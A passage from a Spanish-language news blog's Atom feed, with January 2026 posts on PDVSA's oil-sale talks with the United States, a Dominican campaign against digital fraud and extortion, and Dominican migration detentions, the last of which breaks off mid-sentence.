petróleo”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaJjYvchHE0gh_SunR1EOd0Jk5Az0rqB_QYBbRRDvWZo828nPxeGd1nArWCXCPQtc7xs3cLtNfcdvj2aFOP-A8DnMOQQecpeT1zEctv367na6QYyIfAgLXmrmbBCoztKtinakpKGovE_qBSP4KjHNBLQQwuLIF6yTexgWU2zGGqIQM-j6ntpVfeU-ZaUOH\/s1068\/pdvesa.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"602\" data-original-width=\"1068\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaJjYvchHE0gh_SunR1EOd0Jk5Az0rqB_QYBbRRDvWZo828nPxeGd1nArWCXCPQtc7xs3cLtNfcdvj2aFOP-A8DnMOQQecpeT1zEctv367na6QYyIfAgLXmrmbBCoztKtinakpKGovE_qBSP4KjHNBLQQwuLIF6yTexgWU2zGGqIQM-j6ntpVfeU-ZaUOH\/w640-h360\/pdvesa.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECARACAS (7 Enero 2026).- La estatal Petróleos de Venezuela S.A. (PDVSA)\nconfirmó este miércoles que mantiene negociaciones con Estados Unidos para\nconcretar la venta de “volúmenes de petróleo”.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E“Este proceso\nse desarrolla bajo esquemas similares a los vigentes con empresas\ninternacionales, como Chevron, y está basado en una transacción estrictamente\ncomercial, con criterios de legalidad, transparencia y beneficio para ambas\npartes\", señaló la empresa en un comunicado difundido en sus redes\nsociales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELas conversaciones se desarrollan en medio de la\nflexibilización de ciertas sanciones y buscan definir las condiciones para el\nenvío de crudo venezolano al mercado estadounidense después de años de\nrestricciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl anuncio de la estatal venezolana se da en medio de\nla fuerte presión de Estados Unidos sobre el sector energético del país\ncaribeño, luego de que el presidente Donald Trump exigiera a Caracas permitir\nque empresas y autoridades norteamericanas accedan a sus vastas reservas de\ncrudo tras la captura del dictador Nicolás Maduro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKKp4vMBJgeVfOY5Y-DOtPHKUszTe8uPUSQczOn9gC7xgeMNWeCQbuN-xKvrepdgzJjqxM8eoP_x0H9KRt87NuV18BAxVUiij0VRHWAlS7JDjodCRinI5PUm5TXptI9eGAxwPruk9h_dv2J_EgiRSoXXNwCQ_yXYoHuTaDxFYA7HXePrBVe2USDN6AEftq\/s1196\/comunicado%20dos.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1196\" data-original-width=\"992\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKKp4vMBJgeVfOY5Y-DOtPHKUszTe8uPUSQczOn9gC7xgeMNWeCQbuN-xKvrepdgzJjqxM8eoP_x0H9KRt87NuV18BAxVUiij0VRHWAlS7JDjodCRinI5PUm5TXptI9eGAxwPruk9h_dv2J_EgiRSoXXNwCQ_yXYoHuTaDxFYA7HXePrBVe2USDN6AEftq\/w530-h640\/comunicado%20dos.jpg\" width=\"530\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl mandatario republicano afirmó que Venezuela\nentregará entre 30 y 50 millones de barriles de petróleo a Estados Unidos, y\nque los ingresos por su venta serán controlados por Washington para beneficio\ndel pueblo venezolano y de EEUU.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl viernes, el presidente Trump planea recibir en la\nCasa Blanca a directivos de las mayores petroleras para abordar los detalles de\nesta operación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEntretanto, el secretario de Energía de Estados\nUnidos, Chris Wright, precisó que Washington gestionará directamente la salida\nde crudo venezolano al mercado internacional y que los ingresos obtenidos se\ndepositarán en cuentas controladas por el Gobierno estadounidense.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E“Vamos a poner en el mercado el crudo que esté\nsaliendo de Venezuela, primero este petróleo atascado, y entonces,\nindefinidamente, hacia adelante, nosotros venderemos la producción que salga de\nVenezuela en el mercado”, declaró Wright en una conferencia celebrada en Miami.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8UXKrcKncwNzCwoUFI0M_uqpNF37BHv-VapWrq9reyDD5FdeKZ_LbrVoTHCEeipeDDwUszjxtvdkCUegn9jb9qUiK0XPQ1bSmobPDinWvZX9rytHX_iLlmr8rxPjWrAZv9fNiaPbyX29erwFw_zaV4nfHBcxZAXf6EBhWmlERZ6w0RI26DEddL8suBIUL\/s992\/bombas%20petroleros.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"992\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8UXKrcKncwNzCwoUFI0M_uqpNF37BHv-VapWrq9reyDD5FdeKZ_LbrVoTHCEeipeDDwUszjxtvdkCUegn9jb9qUiK0XPQ1bSmobPDinWvZX9rytHX_iLlmr8rxPjWrAZv9fNiaPbyX29erwFw_zaV4nfHBcxZAXf6EBhWmlERZ6w0RI26DEddL8suBIUL\/w640-h430\/bombas%20petroleros.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E“A partir de ahí, esos fondos pueden volver a\nVenezuela para beneficiar al pueblo venezolano, pero necesitamos tener ese\npoder y ese control de las ventas de petróleo para impulsar los cambios que\nsimplemente deben ocurrir en Venezuela”, añadió.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl sector energético estadounidense ha recibido la\nnoticia con cautela. Wright reconoció ante empresarios y analistas que la\nreactivación del sector petrolero venezolano requerirá inversiones de gran\nmagnitud.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E“Tomará decenas de miles de millones de dólares y un\ntiempo significativo revitalizar esta industria venezolana”, admitió el\nsecretario de Energía. A pesar del escepticismo inicial, Wright insistió en el\npotencial de los recursos venezolanos y pronosticó un aumento considerable de\nla producción en el corto y mediano plazo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E“La oportunidad es enorme”, afirmó, y agregó que “en\npoco tiempo podrían obtener varios cientos de miles de barriles de petróleo\nadicionales al día”.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E“Piensen en qué tan enormes los recursos deben de ser,\nsi aún está produciendo 800.000 o 900.000 barriles al día después de esa mala\nadministración”, dijo Wright\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EActualmente, Venezuela cuenta con las mayores reservas\nde crudo del mundo, equivalentes al 17% del total global, pero su producción\nrepresenta solo el 1% del mercado internacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl presidente Trump estimó que, tras la reciente\ncaptura del dictador Nicolás Maduro, las petroleras estadounidenses podrán\nreactivar el sector durante los próximos 18 meses.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELa Casa Blanca detalló que el acuerdo entre Caracas y\nWashington incluye la transferencia de petróleo venezolano previamente\nsancionado, almacenado tanto en barriles como en buques, que se encontraba\nbloqueado por las restricciones impuestas por Estados Unidos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELa portavoz Karoline Leavitt explicó que el régimen\nchavista autorizó la liberación de esos hidrocarburos, permitiendo así su envío\ninmediato a territorio estadounidense.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ESegún Leavitt, la medida abarca cargamentos que\npermanecían retenidos a causa del bloqueo financiero estadounidense, incluyendo\nbuques recientemente incautados por autoridades de Washington en el Caribe con\nmillones de barriles de crudo a bordo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/964990397919124817\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-estatal-venezolana-pdvsa-confirmo.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/964990397919124817"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/964990397919124817"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-estatal-venezolana-pdvsa-confirmo.html","title":"La estatal venezolana PDVSA confirmó que negocia con Estados Unidos para concretar la venta de “volúmenes de petróleo”"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaJjYvchHE0gh_SunR1EOd0Jk5Az0rqB_QYBbRRDvWZo828nPxeGd1nArWCXCPQtc7xs3cLtNfcdvj2aFOP-A8DnMOQQecpeT1zEctv367na6QYyIfAgLXmrmbBCoztKtinakpKGovE_qBSP4KjHNBLQQwuLIF6yTexgWU2zGGqIQM-j6ntpVfeU-ZaUOH\/s72-w640-h360-c\/pdvesa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7593813732783326708"},"published":{"$t":"2026-01-07T12:00:00.001-04:00"},"updated":{"$t":"2026-01-07T12:59:11.921-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"República Dominicana inicia campaña nacional contra la extorsión y el fraude digital; fue el país continente americano con mayor víctimas de fraude digital en segundo semestre del 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxF_V-HOdSJb-9p5Fj4TZ82ghoTjrI9h3-lPyifHROBxgiL-9nkYqPE0LLsj0kmqmlmrKhC5EG0GYGHBiv0x36q89V-usgc9GWicIv3tKpvnok7d3ryN_FEjLaSAqbWjQmB2vGnmpK-oBckevHW0rHCRkCFT10_1RIMpt3NWFebqXno1hmgd1jj3HIrMTf\/s1300\/Indotel%20fachada%20oficial..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"731\" data-original-width=\"1300\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxF_V-HOdSJb-9p5Fj4TZ82ghoTjrI9h3-lPyifHROBxgiL-9nkYqPE0LLsj0kmqmlmrKhC5EG0GYGHBiv0x36q89V-usgc9GWicIv3tKpvnok7d3ryN_FEjLaSAqbWjQmB2vGnmpK-oBckevHW0rHCRkCFT10_1RIMpt3NWFebqXno1hmgd1jj3HIrMTf\/w640-h360\/Indotel%20fachada%20oficial..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTO DOMINGO, República Dominicana (7 Enero 2026).–\nPorque República Dominicana registró mayor cantidad de víctimas de fraude\ndigital en el continente americano durante el segundo semestre de 2024, este\npaís caribeño inicia este 2026 una estrategia nacional orientada a enfrentar\nel chantaje, la extorsión digital y la difusión de noticias falsas en medios\ndigitales y redes sociales.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELo hará a través del Consejo Directivo del Instituto\nDominicano de las Telecomunicaciones (Indotel).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl órgano regulador explicó que esta estrategia estará\ncentrada en la educación y concientización de la ciudadanía, así como en el\nfortalecimiento y la actualización del marco legal, a fin de que este\ncontribuya de manera firme, coordinada y eficaz al combate de los delitos\ndigitales en la República Dominicana. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa institución expresó que estas medidas surgen en un\ncontexto de crecimiento preocupante de prácticas ilícitas que afectan la\nseguridad, la reputación y los derechos fundamentales de las personas e\ninstituciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESubrayó que el conocimiento de la ley, la\nconcientización y la educación son herramientas esenciales para proteger a la\nnación frente a este flagelo, y que la creación de alianzas estratégicas con\ninstituciones clave será determinante para perseguir y erradicar la extorsión\ndigital.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl Indotel indicó que en esta campaña participarán de\nmanera activa el Departamento de Investigación de Crímenes y Delitos de Alta\nTecnología (Dicat), la Policía Nacional y el Ministerio Público, entre otras\nentidades del Estado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEnfatizó la necesidad de enfrentar con rigor y\ndeterminación lo que denominó el “negocio de la extorsión”, señalando que la\nciberdelincuencia recurre cada vez a mecanismos más sofisticados, como el uso\nde imágenes manipuladas y herramientas de inteligencia artificial. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDijo que, por esta razón, se impulsarán iniciativas y\nesfuerzos interinstitucionales dirigidos a enfrentar de manera sostenida,\ncoordinada y efectiva esta dañina e ilegal práctica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn ese mismo orden, se informó que los esfuerzos\nestarán orientados a la conformación de una alianza interinstitucional sólida,\nque permita frenar de manera definitiva cualquier intento de arraigo de estas\nacciones ilícitas dentro del ecosistema digital del país.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa campaña surge ante la preocupación de que la\nRepública Dominicana haya registrado la mayor cantidad de víctimas de fraude\ndigital en el continente americano durante el segundo semestre de 2024,\nsituación que, de acuerdo al Indotel, exige una respuesta contundente y\nresponsable por parte del Estado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7593813732783326708\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/republica-dominicana-inicia-campana.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7593813732783326708"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7593813732783326708"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/republica-dominicana-inicia-campana.html","title":"República Dominicana inicia campaña nacional contra la extorsión y el fraude digital; fue el país continente americano con mayor víctimas de fraude digital en segundo semestre del 2024"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxF_V-HOdSJb-9p5Fj4TZ82ghoTjrI9h3-lPyifHROBxgiL-9nkYqPE0LLsj0kmqmlmrKhC5EG0GYGHBiv0x36q89V-usgc9GWicIv3tKpvnok7d3ryN_FEjLaSAqbWjQmB2vGnmpK-oBckevHW0rHCRkCFT10_1RIMpt3NWFebqXno1hmgd1jj3HIrMTf\/s72-w640-h360-c\/Indotel%20fachada%20oficial..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3076218207253055915"},"published":{"$t":"2026-01-07T10:15:00.001-04:00"},"updated":{"$t":"2026-01-07T10:24:28.226-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fuerzas armadas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"}],"title":{"type":"text","$t":"República Dominicana en el 2026 detiene casi cuatro mil extranjeros en condición migratoria irregular y deporta a tres mil 583"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmdCKJGDNs6Ij5Q29Uu4RBUeCpReE64mKPKhq53aun_sdCvISv6Y5NVY8wX3saC8lHN5ZX48W-8ZrNLGN6mKnn_WSKBzvQ2uGZrdKDW0lOrxg_DkKKnmfNhlrMwV5WKjeNXhsXvF39j_A3iiEGvqpn6Azhjsr8aO9ferSAnwAz2Oz2dlCrSC4ZUpDuRbXe\/s1280\/en%202026%20migra.jpeg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmdCKJGDNs6Ij5Q29Uu4RBUeCpReE64mKPKhq53aun_sdCvISv6Y5NVY8wX3saC8lHN5ZX48W-8ZrNLGN6mKnn_WSKBzvQ2uGZrdKDW0lOrxg_DkKKnmfNhlrMwV5WKjeNXhsXvF39j_A3iiEGvqpn6Azhjsr8aO9ferSAnwAz2Oz2dlCrSC4ZUpDuRbXe\/s320\/en%202026%20migra.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTO DOMINGO, República Dominicana (7 Enero 2026).-\nEn la República Dominicana la Dirección General de Migración (DGM) como\nresultado de la ampliación de la cobertura de los operativos de interdicción\nmigratoria a nivel nacional, durante los primeros cinco días del año, han sido\ndetenidos tres mil 991 ciudadanos extranjeros en condición migratoria irregular.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EFueron repatriados tres mil 583 a sus respectivos\npaíses, luego de ser debidamente procesados conforme a la normativa vigente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDel total de personas detenidas, dos mil 914\ncorresponden a operativos directos realizados por agentes de la DGM, mientras\nque otras mil 77 entregadas por miembros y agentes de las instituciones\nmilitares y policiales respectivamente, como lo son el Ejército de República\nDominicana (799), la Policía Nacional (190) y el Cuerpo de Seguridad Fronteriza\nTerrestre (88).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa DGM reportó que el jueves 1 de enero fueron\ndetenidas 68 personas y deportadas 143. Asimismo, durante los días viernes 2,\nsábado 3 y domingo 4 de enero, fueron detenidos 2,855 ciudadanos extranjeros en\ncondición migratoria irregular y deportados 2,574 tras ser procesados conforme\na la normativa vigente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMientras que el lunes 5 de enero, las autoridades\nmigratorias detuvieron a 1,068 extranjeros en situación migratoria irregular y\ndeportaron a 866.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos operativos que se realizaron ayer, fueron en la\nZona Colonial del Distrito Nacional, y en los barrios de San Carlos y en\nHerrera en Santo Domino Este; también en el municipio cabecera de Santiago de\nlos Caballeros; así como en La Vega, donde se registraron detenciones en Moca,\nprovincia Espaillat. En La Altagracia, Zona Este, se intervino en sectores de\nBávaro, Mata Mosquitos, Friusa y El Perro que Canta. Mientras que en Hato Mayor\nlas acciones se desarrollaron en Los Hatillos, La China, Barrio Puerto Rico y\nLos 